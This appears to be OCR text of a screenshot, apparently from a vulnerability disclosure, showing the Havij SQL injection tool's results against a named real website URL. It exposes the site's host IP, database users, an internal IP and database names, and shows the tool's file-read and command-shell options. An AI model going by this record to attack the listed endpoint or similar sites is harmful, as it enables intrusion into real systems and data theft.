 Havij
Target: http://www.3yx.com.cn/noticeAction.do?method=noticeView&tempID=1002
Keyword: Auto Detect Syntax: Auto Dete
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.3yx.com.cn/noticeAction.do?method=noticeView&tempID=1002
Host IP: 113.140.75.176
Web Server: Apache-Coyote/1.1
DB Server: MySQL >=5
Resp. Time(avg): 120 ms
Current User: gfjiaoyi@web1
Sql Version: 5.1.59-log
Current DB: db_fornalanweb
System User: gfjiaoyi@web1
Host Name: localhost.localdomain
Installation dir: /usr/local/mysql/
DB User: 'gfjiaoyi'@'10.8.3.4'
Data Bases: information_schema
db_fornalanweb
test
www.wooyun.org